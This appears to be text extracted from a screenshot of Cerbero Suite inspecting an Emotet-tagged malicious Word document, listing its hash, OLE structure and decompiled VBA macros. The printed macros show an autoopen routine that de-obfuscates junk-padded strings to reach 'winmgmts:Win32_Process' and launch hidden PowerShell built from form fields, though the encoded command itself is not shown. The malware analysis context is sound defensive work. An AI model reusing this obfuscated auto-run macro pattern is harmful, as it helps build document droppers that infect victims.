 [2a078275cdeb69e448bd7cea359ce34c05ab028713357df0b70448dcdb9f8f0c] - Cerbero Suite Advanced 5.1
100% SHA-2/256 2A078275CDEB69E448BD7CEA359CE34C05AB028713357DF0B70448DCDB9F8F0C
Roots
# File Risk Format
1 C:\...\2a078275cdeb69e448bd7cea359ce34c05ab028713357df0b70448dcdb9f8f0c 100% CFBF
Output
Function SCSImic(Sports__Industrialwjh)
SCSImic = Replace(Sports__Industrialwjh,
Replace("vsxdaqvsxdawvsxdauvsxdahvsxdadvsxda",
"vsxda", ""), "")
End Function
Sub autoopen()
Hierarchy
Name Risk Group Format
2a078275cdeb6... 100% Document CFBF
Summary
Threats
VBA code
Foreign data
Privacy
Metadata
Metadata
Format
Header
Directories
Root Entry
Data
WordDocument
ObjectPool
_1630995213
\3PRINT
\1CompObj
\3ObjInfo
\3OCXNAME [Personal_Loan_Accountncf]
contents
_1630995212
\1CompObj
\3ObjInfo
\3OCXNAME [Incredible_Plastic_Bikesoq]
contents
_1630995211
Analysis [VBA code] [vba_emotet] - Python Text view 1
18 Attribute VB_Control = "Handcrafted_Soft_Chairvti, 8, 8, MSForms, TextBox"
19 Attribute VB_Control = "Summitucb, 9, 9, MSForms, TextBox"
20 Attribute VB_Control = "Courtswqj, 10, 10, MSForms, TextBox"
21 Attribute VB_Control = "Ugandafzh, 11, 11, MSForms, TextBox"
22 Attribute VB_Control = "Highwayjdj, 12, 12, MSForms, TextBox"
23 Attribute VB_Control = "IBwan, 13, 13, MSForms, TextBox"
24 Attribute VB_Control = "synthesizelnu, 14, 14, MSForms, TextBox"
25 Attribute VB_Control = "Administratorwsw, 15, 15, MSForms, TextBox"
26 Attribute VB_Control = "Incredible_Plastic_Bikesoq, 16, 16, MSForms, TextBox"
27 Attribute VB_Control = "Personal_Loan_Accountncf, 17, 17, MSForms, TextBox"
28
29
30
31 Attribute VB_Name = "redundantwjw"
32 Function Genericvwu()
33 contenthij = "pow" + SCSImic(Districtzww.Highwayjdj + Districtzww.Centralizedsqw)
34 open_architecturezhi =
CreateObject(SCSImic("qwuhdwqwuhdiqwuhdnmqwuhdgmts:Wqwuhdinqwuhd3qwuhd2_qwuhdProqwuhdceqwuhdsqwuhds")).Create(contenthij, Granitenwj,
Jewelery__Homesrj, local_area_networknhs)
35 End Function
36
37 Function SCSImic(Sports__Industrialwjh)
38 SCSImic = Replace(Sports__Industrialwjh, Replace("vsxdaqvsxdawvsxdauvsxdahvsxdadvsxda", "vsxda", ""), "")
39 End Function
40
41 Sub autoopen()
42 Genericvwu
43 End Sub
44
45 Attribute VB_Name = "Malagasy_Ariarypdi"
46 Function Jewelery__Homesrj()
47 Set Jewelery__Homesrj = CreateObject(humanresourcerwz + SCSImic(Districtzww.Avenueqni + channelsjjo))
48 Jewelery__Homesrj.ShowWindow# = Len("")
49 End Function
50
51
52
53
54
Enter Python code here